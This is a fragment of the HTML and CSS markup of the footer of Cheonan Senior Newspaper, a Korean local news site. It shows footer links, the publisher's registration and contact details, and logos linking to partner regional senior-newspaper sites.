				.tdi_24 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a,
				.tdi_24 .tdb-menu > li:hover > a,
				.tdi_24 .tdb-menu > li.tdb-hover > a,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 3px;
				}
}
</style>
<style>

</style><div id=tdi_24 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://cheonan-senior.com/about-us/"><div class="tdb-menu-item-text">신문사소개</div></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-235"><a href="https://cheonan-senior.com/order_ads/"><div class="tdb-menu-item-text">광고구매</div></a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-236"><a href="https://cheonan-senior.com/article-report/"><div class="tdb-menu-item-text">기사제보</div></a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-234"><a href="https://cheonan-senior.com/inconvenience-report/"><div class="tdb-menu-item-text">불편신고</div></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://cheonan-senior.com/termsconditions/"><div class="tdb-menu-item-text">이용약관</div></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233"><a href="https://cheonan-senior.com/privacy/"><div class="tdb-menu-item-text">개인정보취급방침</div></a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-232"><a href="https://cheonan-senior.com/youth-protection-policy/"><div class="tdb-menu-item-text">청소년보호정책</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-bottom:30px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_27{
margin-top:0px !important;
margin-bottom:25px !important;
border-color:#232d35 !important;
border-style:solid !important;
border-width: 0px 80px 0px 80px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_27 .tdb-logo-a,
                .tdi_27 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_27 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_27 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_27 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_27 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_27 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_27 .tdb-logo-text-title{
                    display: none;
                }.tdi_27 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_27 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_27 .tdb-logo-svg-wrap > *{
                    fill: rgba(0,0,0,0.74);
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_27 .tdb-logo-img{
                    max-width: 150px;
                }
}
</style>
<div class="tdi_27_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_27_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cheonan-senior.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin.png" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin_272.png" alt="천안시니어신문"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">천안시니어신문</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-bottom:20px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
margin-bottom:60px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-bottom:60px !important;
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
margin-bottom:60px !important;
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_28{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_28 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdm-descr{
					font-family:Open Sans !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">사단법인 천안발전연구원</br>발행·편집인 : 홍창성│청소년보호책임자 : 홍창성</br>
등록번호 : 충남 아00439│등록·발행일 : 2021-02-25</br>
충남 천안시 서북구 쌍용19로 29-10, 102호</br>
대표전화 : 041-576-9600│대표메일 : sjcons@naver.com</br></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

.tdi_29{
margin-top:20px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_29 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_29 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">천안시니어신문의 모든 콘텐츠는 저작권법의 보호를 받습니다.</br>무단 전재·복사·배포 등이 금지됩니다.</br>&copy; Copyright 2023.  cheonan-senior.com</p></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_33{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_34 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
border-style:none !important;
border-color:#ffffff !important;
width:500px !important;
justify-content:center !important;
text-align:center !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_34{
margin-bottom:20px !important;
width:auto !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:30px !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_35 .tdm-title{
					color: #ffffff;
				}body .tdi_34:hover .tdi_35 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_34:hover .tdi_35 .tdm-title{
					cursor: default;
				}.tdi_35 .tdm-title-line{
					width: 220px;
				
					height: 49px;
				}.tdi_35 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_35"><h3 class="tdm-title tdm-title-sm">시니어신문 네트워크</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_client tdi_36 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_client .tdm-client-name{
                  margin-bottom: 13px;
                  font-size: 15px;
                  line-height: 17px;
                }.tdm_block_client .tdm-client-image{
                  -webkit-transition: all 0.4s;
                  transition: all 0.4s;
                }.tdi_36 .tdm-client-image{
				    opacity: 1;
				}.tdi_36:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_36_rand_style td-element-style"><style>
.tdi_36_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="http://seniorsinmun.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seniorsinmun.png"  title="seniorsinmun" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_37 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_37{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_37 .tdm-client-image{
				    opacity: 1;
				}.tdi_37:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://cheonan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png"  title="local_logo_544" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_38 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdm-client-image{
				    opacity: 1;
				}.tdi_38:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_38_rand_style td-element-style"><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ganghwa-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ganghwa_login_logo.png"  title="ganghwa_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_39 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_39 .tdm-client-image{
				    opacity: 1;
				}.tdi_39:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_39_rand_style td-element-style"><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://goyang-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/goyang_login_logo.png"  title="goyang_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_40 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_40 .tdm-client-image{
				    opacity: 1;
				}.tdi_40:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_40_rand_style td-element-style"><style>
.tdi_40_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gwacheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gwacheon_login_logo.png"  title="gwacheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_41 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_41 .tdm-client-image{
				    opacity: 1;
				}.tdi_41:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_41_rand_style td-element-style"><style>
.tdi_41_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://daegu-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/daegu_login_logo.png"  title="daegu_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_42 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_42 .tdm-client-image{
				    opacity: 1;
				}.tdi_42:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_42_rand_style td-element-style"><style>
.tdi_42_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://dalseong-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/dalseong_login_logo.png"  title="dalseong_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_43 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_43 .tdm-client-image{
				    opacity: 1;
				}.tdi_43:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_43_rand_style td-element-style"><style>
.tdi_43_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangnam_login_logo.png"  title="gangnam_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_44 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_44 .tdm-client-image{
				    opacity: 1;
				}.tdi_44:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://yp-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/yp_login_logo.png"  title="yp_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_45 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_45 .tdm-client-image{
				    opacity: 1;
				}.tdi_45:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://incheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/incheon-senior.com_.png"  title="incheon-senior.com" alt="client-image" width="500" height="165"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_46 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
